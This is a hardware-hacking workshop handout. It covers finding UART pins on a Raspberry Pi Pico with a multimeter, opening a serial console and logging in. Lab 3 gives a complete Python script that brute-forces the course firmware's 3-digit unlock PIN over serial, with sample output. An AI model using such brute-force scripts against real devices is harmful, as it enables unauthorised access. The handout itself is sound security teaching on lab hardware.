What's in front of you
check it before we startborrowed for the hour, not yours to keep

- 1Digital multimeter with red and black probes. This is your UART-finding tool.
- 2Raspberry Pi Pico with my course firmware already flashed on it. This is your target.
- 3USB-to-TTL adapter, the little red board. One end is USB, the other is a 5-pin header labelled
3V3 · TXD · RXD · GND · +5V. You'll use four of those five. - 44 jumper wires. Yours might be these colours or completely different ones, the adapters ship with whatever the factory had. It makes no difference, just follow the wiring table in Lab 2.
- 5Your laptop. macOS, Windows and Linux all work. Not pictured, for obvious reasons.
All of this gets collected at the end so the next session has something to work with. I know, I'd want to take it home too. The good news is the whole setup costs around $20 to buy yourself. There's a list on the last page, and that page is yours to take home.
Hand up now, before we start. You can also pair up with a neighbour, two people on one Pico works fine and honestly it's often more fun.
Sit down, set up, and dive in
the least fun part, let's get it out of the way
Grab a seat and get going. This handout is the whole workshop, start to finish, so read through it and work at your own pace. There's no lecture to wait on. Your first job is right below: plug the adapter only into your laptop and get your operating system talking to it. Setup is the thing that eats a workshop alive, so knock it out now while you read. If you get stuck, put your hand up and I'll come to you. I'll be walking the room the whole time.
The whole handout is online at andrewbellini.com/uart. Every command and code block on it has a copy button, and the two Python scripts you'll need in Lab 3 download straight from the page. Worth opening now while you've got a connection, because it keeps working offline once it's loaded.
Don't wire the adapter to the Pico yet. Just the adapter into your laptop's USB port. Wiring comes in Lab 2.
Your adapter plugs into the host, so the guest won't see it until you hand it over.
VirtualBox: Devices → USB, then tick your adapter. You need the Extension Pack for USB 2.0/3.0, and on a Linux host your user has to be in the vboxusers group.
VMware Workstation: VM → Removable Devices → your adapter → Connect (Disconnect from Host). Fusion: Virtual Machine → USB & Bluetooth.
Look for the chipset name rather than anything friendly, usually something like Silicon Labs CP2102 USB to UART Bridge. Once it's attached it disappears from the host, which is how you know it worked.
Linux (recommended OS)
$ sudo apt update
$ sudo apt install -y picocom python3-pip

# find your adapter
$ ls /dev/ttyUSB* /dev/ttyACM*
/dev/ttyUSB0

# grant access for today
$ sudo chmod a+rw /dev/ttyUSB0

$ pip install pyserial \
    --break-system-packages
The proper fix is sudo usermod -aG dialout $USER, but that needs a logout and we don't have time for that today. Use the chmod.
macOS
$ brew install picocom
$ pip3 install pyserial

# find your adapter
$ ls /dev/tty.usb*
/dev/tty.usbserial-0001
You'll probably also see a /dev/cu.* version of the same adapter. Either one works. If nothing shows up at all, try ls /dev/cu.* too, then suspect the cable, a lot of USB cables are charge-only.
Windows
- Plug in the adapter.
- Open Device Manager → Ports (COM & LPT). Note your COM number.
- Yellow warning triangle? Install the driver for your chipset (CP210x, FTDI or CH340).
- Install PuTTY, it does the same job as picocom.
pip install pyserial
Skip WSL2. USB passthrough needs usbipd and it will eat your whole hour. Native Windows works fine here.
…your adapter shows up as a port. That's the entire test.
On Linux it's most likely /dev/ttyUSB0. On macOS it'll be something like /dev/tty.usbserial-0001. On Windows it's a COM number, COM3 or COM5 or whatever Device Manager handed you. You'll be typing it a dozen times today, so if you want it written down there's a spot for it on the notes page at the back.
Everything you need to know about UART
the ten minute version
UART stands for Universal Asynchronous Receiver-Transmitter. It's a serial protocol from the 1960s that never went away, and it's the debug console manufacturers keep forgetting to remove. Frequently it's a root shell with no password on it.
Three wires, that's it
TX is the device talking. RX is the device listening. GND is a shared reference so both sides agree on what "0 volts" means.
TX on one side goes to RX on the other, always crossed. Two separate wires means both sides can talk at the same time, which is what "full duplex" means.
When nothing works, swapping TX and RX is always my first move.
No clock, hence "asynchronous"
SPI and I²C run a clock wire so both sides know exactly when to look at the line. UART doesn't have one.
Instead both sides agree in advance how fast to talk, and that agreed speed is the baud rate. Get it wrong and the receiver samples at the wrong moments, so you get garbage.
Common rates: 9600, 19200, 38400, 57600, 115200. I'd always try 115200 first, it's the modern default and it's what your Pico uses.
The data frame, and why "8N1" is written on everything
The line idles HIGH. Every byte gets wrapped in a frame so the receiver can find it:
| Part | Bits | What it does |
|---|---|---|
| Start bit | 1 | Line drops LOW. This is the receiver's cue that data is coming, and it's how a protocol with no clock stays in sync. |
| Data bits | 5 to 9, usually 8 | The actual payload, sent least-significant bit first. |
| Parity | 0 or 1 | Ancient error detection. Almost always None these days. |
| Stop bit(s) | 1 or 2 | Line returns HIGH, frame over. |
8N1 means 8 data bits, No parity, 1 stop bit. So 115200 8N1 is the full recipe, and it's one you'll end up typing a hundred times in your career.
Modern embedded gear is TTL: HIGH is 3.3V or 5V, LOW is 0V. Your Pico is 3.3V. Legacy RS-232 swings to ±15V and inverts the logic, so never wire TTL straight to it. And 5V into a 3.3V-only pin can kill the chip. This is exactly why you measure before you connect.
The only slide that matters
Both sides must agree on all five
At some point in the next 40 minutes UART is going to stop working for you. When it does, one of these five is wrong. That's the whole troubleshooting universe.
| 1 | Baud rate | 115200 |
| 2 | Data bits | 8 |
| 3 | Parity | None |
| 4 | Stop bits | 1 |
| 5 | Voltage level | 3.3V TTL |
Lab 1, find UART with a multimeter
the part that feels like magic the first time
On a real target there's no pinout and no silkscreen labels. You get a row of anonymous pads and a meter. This is the process I use on anything, and you're going to practise it on the Pico where you can actually check your answers.
Don't power the Pico yet. Finding ground is the one measurement you can do on a dead board, and continuity mode wants an unpowered board anyway. We'll switch it on in step 2, once you know where ground actually is.

V⎓ 20. The 20 means "up to 20 volts", which covers our 3.3V and 5V comfortably. Black probe in COM, red probe in VΩmA.
•))). Touch the two probes together and it should beep. A display showing just 1 means "open circuit", so those two points aren't connected.The hunt, in order
-
Find ground first, board still off. Continuity mode. Put one probe on a known ground, the USB connector's metal shell is perfect, and go hunting with the other. The pin that beeps is GND, and on the Pico that's pin 3.
Ground is always the easiest pin to find and it anchors everything else. On real hardware look for big copper pours, mounting holes, shield cans and USB shells. -
Now power it up, and you need two wires. Run one wire from the adapter's
+5Vto pin 40 (VBUS), and a second from the adapter'sGNDto the pin 3 you just found. Then plug the adapter's USB into your laptop. The onboard LED should come on, which is your proof the firmware is running.
Ground isn't optional here. Without it there's no return path, so no circuit and no power, and the board just sits there dark. Leave the other two wires off until Lab 2. -
Find your logic level. Switch to DC volts with the black probe parked on the GND you found in step 1. Probe pin 36 and you'll get about 3.3V. Probe pin 39 (VSYS) and you'll get about 5V.
You've just learned this is a 3.3V device, and I think that's the single most important thing to know before you connect anything to it. -
Find TX, the pin that moves. Probe pin 1 (GP0) and you'll see about 3.3V, idling HIGH. Now power-cycle the Pico while you watch the display. The reading dips and flickers.
That flicker is data. The board sends its boot log out of that pin every time it powers on, whether anything is listening or not. - RX by elimination. Probe pin 2 (GP1) and you'll get 0V. That looks like another ground, but your continuity test in step 1 already proved this pin isn't tied to ground. It's RX, sitting quiet because nothing is driving it yet.


Expected readings
| pin 36 · 3V3 | ~3.3 V |
| pin 39 · VSYS | ~5 V |
| pin 1 · GP0 (TX) | 3.3 V, flickers |
| pin 2 · GP1 (RX) | 0 V, no beep |
| pin 3 · GND | 0 V, beeps |
ground first, then power, then logic level, then the pin that flickers is TX, then whatever's left is RX. Ground always comes first, both because it's the easiest pin to find and because you can't power anything without it. I've used this on routers, cameras, smart plugs and a fair few things I couldn't identify at all.
Lab 2, wire it up and talk to it
this is where you get your shell
The wiring
| Wire | Adapter pin | Pico pin | GPIO | Pico's role | |
|---|---|---|---|---|---|
| yellow | TXD | → | pin 2 | GP1 | RX (listening) |
| blue | RXD | → | pin 1 | GP0 | TX (talking) |
| black | GND | → | pin 3 | GND | GND |
| red | +5V | → | pin 40 | VBUS | power |
I use yellow and blue for TX and RX because that's my habit and that's what I had on the bench when I took these photos. The adapters ship with whatever colours the factory had that week, so yours will almost certainly be different. It makes no difference at all. Follow the table, not the colours. TXD to the Pico's RX, RXD to the Pico's TX, GND to GND, +5V to VBUS.
1. TX goes to RX, RX goes to TX. The adapter's TXD lands on the Pico's receive pin. If you get nothing later, this is the first thing to swap.
2. Leave the adapter's 3V3 pin empty. The Pico is powered from +5V → VBUS. Feeding 3.3V into the Pico's own 3V3 pin back-feeds its regulator, which is a bad time for everyone.

3V3 · TXD · RXD · GND · +5V. Notice the block of four starts at TXD, so 3V3 stays empty.
Open a serial terminal
$ picocom -b 115200 /dev/ttyUSB0$ picocom -b 115200 /dev/tty.usbserial-0001Connection type: Serial
Serial line: COM3 # whatever Device Manager showed you
Speed: 115200
→ Openpicocom prints its settings the moment it connects, and it's worth actually reading them:
port is        : /dev/ttyUSB0
flowcontrol    : none
baudrate is    : 115200
parity is      : none
databits are   : 8
stopbits are : 1115200, 8 data bits, no parity, 1 stop bit. That's 115200 8N1 from ten minutes ago, and picocom is telling you it agreed to all four.
Log in
- Press Enter a couple of times. A blank screen usually just means the firmware is sitting at a prompt waiting for you.
- The firmware has already filled in
Username: adminfor you, so there's nothing to type there. It goes straight to the password.
Worth noticing: the device told you half the credentials without being asked. - At
Password:typepico2and press Enter. - Have a poke around the menu. 1 gives you login statistics, 2 gives you device information (board, chip, unique ID, baud rate, uptime). Leave 4 alone for now, that's Lab 3.

UART line: the firmware tells you outright that it's UART0 on GP0(TX)/GP1(RX) at 115200 8N1. That's the pins you found in Lab 1 and the frame settings from the theory section, confirmed by the device itself.
You were handed no credentials and no documentation, and you now have a console on an embedded device! On a real router this is frequently a root shell.
Now break it on purpose
Press Ctrl+A then Ctrl+U a few times to raise the baud rate, then hit Enter.
��x������h�����������`�������������p������������������Remember what that looks like. That specific texture, lines of nonsense that are still roughly the right length, is the signature of a baud mismatch, and pretty much nothing else produces it. You will see this on real hardware, and now you'll recognise it straight away.
Get back with Ctrl+A Ctrl+B, then type 115200.
Exit cleanly, this one matters
Close your serial terminal before you run the Python labs. On Linux you'll usually get a clean "cannot lock" error telling you what's wrong. On macOS you get no error at all: both programs quietly read the same port and split the incoming bytes between them, so your script sees half a reply and behaves bizarrely. Exit with Ctrl+A Ctrl+X.
The other two terminals, same job, different keys
| Tool | Connect | Quit |
|---|---|---|
| picocom | picocom -b 115200 /dev/ttyUSB0 | Ctrl+A Ctrl+X |
| screen | screen /dev/ttyUSB0 115200 | Ctrl+A K → y |
| minicom | minicom -b 115200 -D /dev/ttyUSB0 | Ctrl+A X |
I teach picocom because it shows you the connection parameters on launch, which saves you a guess when you're troubleshooting. All three do the same job and they're all covered in the full course.
Lab 3, automate it and then break in
forty lines of Python beats a thousand guesses
Serial terminal closed? Close picocom, PuTTY or screen before you go any further.
Everything you just did by hand in Lab 2, a script can do a thousand times a minute.
These download straight out of this page, no network needed. Every code block below also has a copy button in the top right.
Reading this on paper? Both scripts are printed in full below, and the web version of this handout has one-click downloads for them: andrewbellini.com/uart
Step 1, read the port
Change one line, the port, then run it. Power-cycle the Pico and watch its boot log stream in.
#!/usr/bin/env python3
"""Read and display whatever the Pico sends over UART."""

import serial

# <<< CHANGE THIS ONE LINE >>>
# Linux:   '/dev/ttyUSB0'
# macOS:   '/dev/tty.usbserial-0001'
# Windows: 'COM3'
PORT = '/dev/ttyUSB0'

ser = serial.Serial(
    port     = PORT,
    baudrate = 115200,           # must match the firmware
    bytesize = serial.EIGHTBITS,   # the 8 ...
    parity   = serial.PARITY_NONE, # ... the N ...
    stopbits = serial.STOPBITS_ONE,# ... and the 1
    timeout  = 1,                # seconds before readline() gives up
)

print(f"Connected to {ser.name} at {ser.baudrate} baud")
print("Ctrl+C to exit\n")

try:
    while True:
        data = ser.readline()      # raw bytes, up to a newline
        if data:
            print(data.decode('utf-8', errors='replace').rstrip())
except KeyboardInterrupt:
    print("\nExiting...")
finally:
    ser.close()                    # always free the port
$ python3 read_uart.pyThe entire pyserial API you actually need
| serial.Serial(...) | open the port |
| ser.read(n) | read up to n bytes |
| ser.readline() | read up to a newline |
| ser.write(b'...') | send, and it has to be bytes, not a string |
| ser.in_waiting | how many bytes are queued up |
| ser.close() | release the port |
Send \r to simulate the Enter key. Embedded firmware almost always wants a carriage return rather than \n.
Step 2, find the lock
Hop back into picocom for thirty seconds and try menu option 4, Unlock by hand. It wants a 3-digit PIN. Try one, then exit picocom again.
Notice what's actually being attacked. I gave you the login password, so reaching the menu was never the hard part. The PIN behind Unlock is the thing nobody gave you, and that's what the script goes after.
Select option [1-5]: 4
Enter 3-digit PIN: 123
Incorrect PIN.
Press any key to continue...
Three digits, so 1,000 combinations. A computer doesn't get bored.
Step 3, brute force it
#!/usr/bin/env python3
"""Brute-force the UART Unlock PIN (000-999)."""

import serial, time

# <<< CHANGE THIS ONE LINE >>>
PORT     = '/dev/ttyUSB0'
PASSWORD = b'pico2\r'

def wait_for(ser, target, timeout=5):
    """Read until target shows up, or give up after timeout seconds."""
    start, buf = time.time(), ""
    while time.time() - start < timeout:
        data = ser.read(ser.in_waiting or 1)
        if data:
            buf += data.decode('utf-8', errors='replace')
        if target in buf:
            return buf
    return buf

def try_pin(ser, pin):
    """One attempt. True if the PIN was accepted."""
    ser.reset_input_buffer()          # drop leftovers from last round

    ser.write(b'4')                  # menu -> Unlock
    if "Enter 3-digit PIN:" not in wait_for(ser, "Enter 3-digit PIN:"):
        return False

    ser.write(pin.encode() + b'\r')   # the PIN, then Enter
    time.sleep(0.5)
    reply = ser.read(ser.in_waiting or 256).decode('utf-8', errors='replace')

    ser.write(b'\r')                 # dismiss "press any key"
    wait_for(ser, "Select option")     # back at the menu, ready for the next

    # We have never seen success. But we know failure exactly.
    # So: absence of the known failure == success.
    return 'Incorrect PIN' not in reply

def main():
    ser = serial.Serial(port=PORT, baudrate=115200, timeout=2)
    try:
        # Logging in is the easy part. The firmware fills in the username
        # itself, so the password is the only thing we have to send.
        print("Logging in...")
        ser.write(b'\r')                  # nudge it into showing a prompt
        wait_for(ser, "Password:")
        ser.write(PASSWORD)
        wait_for(ser, "Select option")   # matches "Select option [1-5]:"

        # Now the bit that is actually an attack: the PIN behind Unlock.

        print("Brute-forcing 000-999...\n")
        for n in range(1000):
            pin = f"{n:03d}"            # 7 -> "007"
            print(f"[{n+1:4d}/1000] {pin}", end="", flush=True)
            if try_pin(ser, pin):
                print(f"\n\n[+] PIN FOUND: {pin}")
                return
            print(" - nope")
    finally:
        ser.close()

if __name__ == '__main__':
    main()
$ python3 brute_pin.py
Logging in...
Brute-forcing 000-999...
[ 1/1000] 000 - nope
[ 2/1000] 001 - nope
...
[ 67/1000] 066 - nope
[ 68/1000] 067
[+] PIN FOUND: 067We had never seen what success looks like, but we knew exactly what failure looks like: the string Incorrect PIN. So the script doesn't test for success at all, it tests for the absence of the known failure.
Finished early? Have a go at these
- Time the run. How long would the full keyspace take? What about 4 digits, or 6?
- Make it resume from a given PIN instead of always starting at 000.
- Menu option 3 changes the firmware's baud rate at runtime. Change it, watch your terminal fill with garbage, then find your way back by reasoning about it rather than guessing.
When it doesn't work
and at some point it won'tput your hand up, that's what I'm here for
| Symptom | Most likely cause | Fix |
|---|---|---|
| Nothing at all | TX and RX not crossed | Swap the yellow and blue wires. Always try this first. |
| Pico isn't powered | Is the onboard LED lit? No LED means no firmware running. Check the red wire on VBUS. | |
| No ground | The black wire. | |
| It's just waiting | Press Enter a few times. | |
| Garbage characters | Baud mismatch | Reconnect at 115200. In picocom: Ctrl+A Ctrl+B then 115200. |
| "Cannot open /dev/ttyUSB0" | Permissions | sudo chmod a+rw /dev/ttyUSB0 |
| "Cannot lock" or port busy | Another terminal still has it | Close picocom, PuTTY or screen. If a session is orphaned: screen -ls then screen -X -S <id> quit. |
| Script gets half a reply, or behaves erratically and never finds the PIN | macOS doesn't lock serial ports, so two programs are both reading it and splitting the bytes | Close picocom or screen. You get no error for this on macOS, so check it even when nothing looks wrong. You may see device reports readiness to read but returned no data. |
| Python script hangs | Same thing, terminal still open | Close everything else. |
| No serial device at all | Charge-only USB cable | Swap the cable. |
| Missing driver (Windows) | Device Manager, then install the CP210x, FTDI or CH340 driver. | |
| Everything typed twice | Local echo is on | picocom: Ctrl+A Ctrl+C toggles it. |
